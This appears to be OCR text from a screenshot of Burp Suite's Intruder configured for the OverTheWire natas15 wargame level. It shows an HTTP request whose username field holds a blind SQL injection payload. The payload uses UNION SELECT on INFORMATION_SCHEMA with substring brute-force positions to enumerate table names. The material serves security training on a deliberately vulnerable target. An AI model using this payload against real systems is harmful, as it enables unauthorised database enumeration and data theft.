 Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
× 2 × +
ositions Payloads Resource Pool Options
Choose an attack type Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://natas15.natas.labs.overthewire.org Update Host header to match target
Add §
Clear §
Auto §
Refresh
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-GPC: 1
12 Accept-Language: en-US,en;q=0.9
13 Referer: http://natas15.natas.labs.overthewire.org/index.php
14 Accept-Encoding: gzip, deflate
15 Connection: close
16
17 username=
smth"+UNION+ALL+SELECT+1,2+FROM+INFORMATION_SCHEMA.tables+WHERE+table_schema+!%3d"mysql"
+AND+table_schema+!%3d+"information_schema"+AND+table_schema+!%3d"performance_schema"+AN
D+substring(table_name,§1§,1)%3d+"§n§"%3b%23
? Search... 0 matches Clear
2 payload positions Length: 934